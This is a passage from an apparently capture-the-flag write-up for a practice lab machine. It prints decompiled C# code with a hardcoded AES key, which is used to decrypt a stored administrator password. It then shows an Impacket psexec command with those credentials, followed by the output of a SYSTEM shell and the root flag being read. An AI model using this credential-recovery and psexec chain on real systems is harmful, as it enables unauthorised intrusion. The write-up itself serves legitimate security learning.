
// HqkLdap.CR
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
public class CR
{
private const string K = "667912";
private const string I = "1L1SA61493DRV53Z";
private const string SA = "1313Rf99";
public static string DS(string EncryptedString)
{
if (string.IsNullOrEmpty(EncryptedString))
{
return string.Empty;
}
return RD(EncryptedString, "667912", "1313Rf99", 3, "1L1SA61493DRV53Z", 256);
}
public static string ES(string PlainString)
{
if (string.IsNullOrEmpty(PlainString))
{
return string.Empty;
}
return RE(PlainString, "667912", "1313Rf99", 3, "1L1SA61493DRV53Z", 256);
}
private static string RE(string plainText, string passPhrase, string saltValue, int passwordIterations, string initVector, int keySize)
{
//Discarded unreachable code: IL_00b9
byte[] bytes = Encoding.ASCII.GetBytes(initVector);
byte[] bytes2 = Encoding.ASCII.GetBytes(saltValue);
byte[] bytes3 = Encoding.ASCII.GetBytes(plainText);
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(passPhrase, bytes2, passwordIterations);
byte[] bytes4 = rfc2898DeriveBytes.GetBytes(checked((int)Math.Round((double)keySize / 8.0)));
AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
aesCryptoServiceProvider.Mode = CipherMode.CBC;
ICryptoTransform transform = aesCryptoServiceProvider.CreateEncryptor(bytes4, bytes);
using (MemoryStream memoryStream = new MemoryStream())
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Write))
{
cryptoStream.Write(bytes3, 0, bytes3.Length);
cryptoStream.FlushFinalBlock();
byte[] inArray = memoryStream.ToArray();
memoryStream.Close();
cryptoStream.Close();
return Convert.ToBase64String(inArray);
}
}
}
private static string RD(string cipherText, string passPhrase, string saltValue, int passwordIterations, string initVector, int keySize)
{
byte[] bytes = Encoding.ASCII.GetBytes(initVector);
byte[] bytes2 = Encoding.ASCII.GetBytes(saltValue);
byte[] array = Convert.FromBase64String(cipherText);
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(passPhrase, bytes2, passwordIterations);
checked
{
byte[] bytes3 = rfc2898DeriveBytes.GetBytes((int)Math.Round((double)keySize / 8.0));
AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
aesCryptoServiceProvider.Mode = CipherMode.CBC;
ICryptoTransform transform = aesCryptoServiceProvider.CreateDecryptor(bytes3, bytes);
MemoryStream memoryStream = new MemoryStream(array);
CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Read);
byte[] array2 = new byte[array.Length + 1];
int count = cryptoStream.Read(array2, 0, array2.Length);
memoryStream.Close();
cryptoStream.Close();
return Encoding.ASCII.GetString(array2, 0, count);
}
}
}Again I modified this and put it into the dotnetfiddle, the code I ran was
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
public class CR
{
public static void Main() {
Console.WriteLine(CR.DS("yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4="));
}
private const string K = "667912";
private const string I = "1L1SA61493DRV53Z";
private const string SA = "1313Rf99";
public static string DS(string EncryptedString)
{
if (string.IsNullOrEmpty(EncryptedString))
{
return string.Empty;
}
return RD(EncryptedString, "667912", "1313Rf99", 3, "1L1SA61493DRV53Z", 256);
}
public static string ES(string PlainString)
{
if (string.IsNullOrEmpty(PlainString))
{
return string.Empty;
}
return RE(PlainString, "667912", "1313Rf99", 3, "1L1SA61493DRV53Z", 256);
}
private static string RE(string plainText, string passPhrase, string saltValue, int passwordIterations, string initVector, int keySize)
{
//Discarded unreachable code: IL_00b9
byte[] bytes = Encoding.ASCII.GetBytes(initVector);
byte[] bytes2 = Encoding.ASCII.GetBytes(saltValue);
byte[] bytes3 = Encoding.ASCII.GetBytes(plainText);
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(passPhrase, bytes2, passwordIterations);
byte[] bytes4 = rfc2898DeriveBytes.GetBytes(checked((int)Math.Round((double)keySize / 8.0)));
AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
aesCryptoServiceProvider.Mode = CipherMode.CBC;
ICryptoTransform transform = aesCryptoServiceProvider.CreateEncryptor(bytes4, bytes);
using (MemoryStream memoryStream = new MemoryStream())
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Write))
{
cryptoStream.Write(bytes3, 0, bytes3.Length);
cryptoStream.FlushFinalBlock();
byte[] inArray = memoryStream.ToArray();
memoryStream.Close();
cryptoStream.Close();
return Convert.ToBase64String(inArray);
}
}
}
private static string RD(string cipherText, string passPhrase, string saltValue, int passwordIterations, string initVector, int keySize)
{
byte[] bytes = Encoding.ASCII.GetBytes(initVector);
byte[] bytes2 = Encoding.ASCII.GetBytes(saltValue);
byte[] array = Convert.FromBase64String(cipherText);
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(passPhrase, bytes2, passwordIterations);
checked
{
byte[] bytes3 = rfc2898DeriveBytes.GetBytes((int)Math.Round((double)keySize / 8.0));
AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider();
aesCryptoServiceProvider.Mode = CipherMode.CBC;
ICryptoTransform transform = aesCryptoServiceProvider.CreateDecryptor(bytes3, bytes);
MemoryStream memoryStream = new MemoryStream(array);
CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Read);
byte[] array2 = new byte[array.Length + 1];
int count = cryptoStream.Read(array2, 0, array2.Length);
memoryStream.Close();
cryptoStream.Close();
return Encoding.ASCII.GetString(array2, 0, count);
}
}
}Which gave
XtH4nkS4Pl4y1nGXThat should be the admin password, so psexec to get a shell
kali@kali:~$ python3 psexec.py administrator:[email protected]
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file prYFInKU.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service KvVy on 10.10.10.178.....
[*] Starting service KvVy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\systemAnd get the flag
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 2C6F-6A14
Directory of C:\Users\Administrator\Desktop
01/26/2020 07:20 AM <DIR> .
01/26/2020 07:20 AM <DIR> ..
08/05/2019 10:27 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 26,810,032,128 bytes free
C:\Users\Administrator\Desktop>type root.txt
[REDACTED]